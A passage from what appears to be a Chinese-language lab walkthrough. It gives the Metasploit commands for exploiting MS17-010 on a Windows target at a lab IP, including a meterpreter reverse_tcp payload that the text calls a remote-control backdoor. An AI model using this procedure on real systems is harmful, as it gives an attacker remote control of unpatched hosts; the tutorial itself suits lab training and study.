

search ms17-010 #查找ms17-010相关模块

在前面信息收集中,我们可以知道靶机开放了445端口存在smb服务,且靶机是Windows系统,使用我们使用id为0的攻击模块 在前面信息收集中,我们可以知道靶机开放了445端口存在smb服务,且靶机是Windows系统,使用我们使用id为0的攻击模块





use 0 #使用模块

show missing #查看必须配置的参数

set rhosts 10.10.10.141 #配置靶机IP





主要的配置完了,我们查看全部配置参数,来设置payload模块和target模块 主要的配置完了,我们查看全部配置参数,来设置payload模块和target模块

show options #查看所有配置参数





show payloads #查看payload模块

我们知道靶机是Windows系统,我们需要靶机反向TCP连接。

set payload/windows/x64/meterpreter/reverse_tcp

# meterpreter是一种在目标系统上实现远程控制和管理功能强大的后门工具。

# reverse_tcp 反向TCP连接





set payload 31 #就是使用payload/windows/x64/meterpreter/reverse_tcp

#31 是模块对应的数字







